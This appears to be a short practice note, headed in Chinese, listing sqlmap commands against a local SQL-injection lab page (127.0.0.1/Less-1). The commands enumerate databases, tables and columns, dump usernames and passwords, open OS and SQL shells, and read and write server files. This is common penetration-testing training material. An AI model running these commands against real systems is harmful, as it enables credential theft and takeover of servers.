 ~使用SqlMap进行注入测试
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1”
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1” --current-db
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1” --current-user
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1” -D security --tables
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1” -D security -T users --columns
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1” -D security -T users -C username,password --dump
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1” --os-shell
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1” --sql-shell
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1” --file-read
Python sqlmap.py –u “http://127.0.0.1/Less-1/?id=1” --file-write 本地文件 --file-dest 目标目录及文件